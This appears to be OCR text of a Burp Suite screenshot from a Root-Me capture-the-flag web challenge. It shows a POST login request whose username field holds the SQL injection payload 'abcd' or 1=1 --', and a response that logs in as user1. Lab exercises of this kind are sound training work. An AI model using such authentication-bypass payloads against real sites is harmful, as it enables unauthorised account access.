 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to DatNLQ
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch10/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch10/
12 Cookie: _ga_SRYSKX09J7=GS1.1.1650030437.21.1.1650031904.0;
_ga=GA1.1.1086832957.1647877757
13 Upgrade-Insecure-Requests: 1
14
15 username=abcd'+or+1=1+--&password=aaaaD
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 15 Apr 2022 14:19:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 617
8
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type
='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h1>
Authentication v 0.02
</h1>
13 <h2>
Welcome back user1 !
</h2>
<h3>
Your informations :
</h3>
<p>
- username : user1
</p>
<br />
14 <form action="" method="post">
15 Login&nbsp;<br/>
INSPECTOR